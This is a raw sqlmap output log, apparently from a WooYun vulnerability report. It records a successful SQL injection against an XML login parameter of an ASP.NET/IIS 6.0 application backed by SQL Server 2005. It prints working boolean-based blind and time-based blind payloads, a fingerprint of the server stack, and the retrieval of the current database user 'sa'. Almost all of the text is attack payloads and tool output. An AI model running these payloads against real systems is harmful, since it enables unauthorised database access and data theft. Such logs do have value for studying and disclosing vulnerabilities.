 (custom) POST parameter 'XML (generic) User' is vulnerable. Do you want to keep
testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: XML (generic) User ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: <root><User>admin') AND 4300=4300 AND ('Bsie'='Bsie</User><Pwd>admi
n</Pwd><type>login</type></root>

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: <root><User>-8299') OR 7016=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND ('tSZb'='tSZb</User><Pwd>admin</Pwd><type>login</type
></root>
---
[14:09:47] [INFO] testing Microsoft SQL Server
[14:09:47] [INFO] confirming Microsoft SQL Server
[14:09:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:09:48] [INFO] fetching current user
[14:09:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:09:48] [INFO] retrieved: sa
current user:    'sa'
www.wooyun.org